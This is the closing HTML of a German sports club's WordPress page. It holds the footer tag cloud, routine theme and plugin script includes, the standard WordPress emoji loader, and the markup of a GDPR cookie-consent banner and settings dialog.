<a href="https://gtbsport.de/tag/update/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 8pt;" aria-label="Update (1 Eintrag)">Update</a>
<a href="https://gtbsport.de/tag/wartung/" class="tag-cloud-link tag-link-233 tag-link-position-44" style="font-size: 8pt;" aria-label="Wartung (1 Eintrag)">Wartung</a>
<a href="https://gtbsport.de/tag/wartungsarbeiten/" class="tag-cloud-link tag-link-234 tag-link-position-45" style="font-size: 8pt;" aria-label="Wartungsarbeiten (1 Eintrag)">Wartungsarbeiten</a></div>
</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kvell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Wir verwenden Cookies, um dir die bestmögliche Erfahrung auf unserer Website zu bieten.</p>
<p>Mehr über Cookies, wie sie auf dieser Webseite benutzt werden, oder um sie auszuschalten, erfährst Du in den <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Einstellungen</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen" >Zustimmen</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Einstellungen">Einstellungen</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/purethemes-shortcodes/js/shortcodes.js?ver=6.9" id="purethemes-shortcodes-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gtbsport.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.13.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.9" id="geocomplete-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.9" id="fullPage-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" id="kvell-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https://gtbsport.de/wp-admin/admin-ajax.php","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":61,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":150,"edgtfMobileHeaderHeight":200}};
var edgtfPerPageVars = {"vars":{"edgtfMobileHeaderHeight":200,"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":150,"edgtfHeaderVerticalWidth":0}};
//# sourceURL=kvell-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules.min.js?ver=6.9" id="kvell-edge-modules-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://gtbsport.de/wp-admin/admin-ajax.php","post_id":"56","plugin_dir":"https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b2e8476cfc"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/bower/zoom/jquery.zoom.min.js?ver=6.13.0" id="zoom-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/vc_image_zoom/vc_image_zoom.min.js?ver=6.13.0" id="vc_image_zoom-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.13.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.13.0" id="vc_tta_autoplay_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gtbsport.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gtbsport.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
			<span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://gtbsport.de/wp-content/uploads/2019/02/Logo_Centum2-300x300.jpg" alt="GTB"   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
	<span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
		<span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Datenschutz-Übersicht</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Alle ablehnen">Alle ablehnen</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Änderungen speichern">Änderungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>